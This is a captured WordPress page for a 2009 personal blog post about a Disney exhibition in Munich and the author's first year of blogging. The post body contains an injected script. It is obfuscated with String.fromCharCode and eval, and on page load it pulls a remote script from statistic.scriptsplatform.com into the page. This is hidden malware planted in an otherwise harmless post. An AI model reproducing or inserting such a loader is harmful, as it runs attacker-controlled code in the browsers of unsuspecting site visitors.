															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>You simply must see the great <strong>Disney exhibition</strong> at <a href="http://www.hypo-kunsthalle.de/newweb/disney.html">Kunsthalle der Hypo-Kulturstiftung in Munich</a>, which traces the European images that inspired the look of Disney&#8217;s films. I had some surprising insights. And the gauches, pastels, oils and paintings on celluloid produced in the Disney Studios are just delightful. <em>(Exhibition through 25 January 2009.</em>)</p>
<p><a href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2008/12/alice.jpg"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-3828" title="alice" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2008/12/alice.jpg?w=800" alt="" /></a>As I was walking through the exhibition I came across artwork for <a title="@wikipedia" href="http://en.wikipedia.org/wiki/Alice_in_Wonderland_(1951_film)" target="_blank">Alice in Wonderland</a> (1951) by <a title="@wikipedia" href="http://en.wikipedia.org/wiki/Mary_Blair">Mary Blair </a>(1911-1978), the Disney background artist who gave that film its distinctive &#8220;new look&#8221;. (<em>Illustration by Mary Blair taken from the <a title="hirmer" href="http://www.hirmerverlag.de/controller.php?cmd=detail&amp;titelnummer=4375&amp;verlag=1" target="_blank">catalog, Walt Disneys wunderbare Welt und ihre Wurzeln in der europäischen Kunst, Hirmer</a>, 25 Euros at the exhibition.) </em></p>
<p>I&#8217;m thinking back on <strong>my first year as a blogger and writing for online readers, which is just coming to an end</strong>. And so, looking at these pictures, I find myself identifying with Alice. She knows what it&#8217;s like. On unfamiliar terrain, always trying out whatever is available as she goes through quite a few changes &#8211; just like me this year. There&#8217;s so much to see on the other side of the Looking Glass. You can make mistakes and get into trouble, sure, but for the most part it&#8217;s a great adventure. And you know, in the end, all that amazing technology, all those exciting tools are just a &#8230; &#8220;a pack of cards!&#8221; Alice will always remain Alice. Thank you, dear reader, for sticking with me on my trip down the rabbit hole.</p>
<p>Here is a song from Disney&#8217;s &#8220;Alice in Wonderland&#8221; which resonnates with a backend beginner like me. It&#8217;s called &#8220;Painting the roses red&#8221;.</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/SfmAzoILaK8&amp;hl=en&amp;fs=1" /></object></p>
<p><strong>Thank you</strong> <a title="isarblick" href="http://isarblick.net/" target="_blank">Dolce</a> for the initial spark and for hours and hours of work (!) and <a title="lesekreis" href="http://lesekreis.org/" target="_blank">Dolcevita</a> for your encouragement. Thank you <a title="rainy day" href="http://www.eamonn.com/" target="_blank">Eamonn</a> for taking me on based on almost nothing. Thank you Helmut for dragging me away from the computer. Thanks, everyone, for your ideas and comments.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/12/31/fleet-foxes-white-winter-hymnal/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2009/01/02/sleep-tight/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f377226415" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Anne in Wonderland | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="3811"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"ea7e0be8ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2009/01/01/anne-in-wonderland/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"3811","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "3811" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"7de06904c0","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 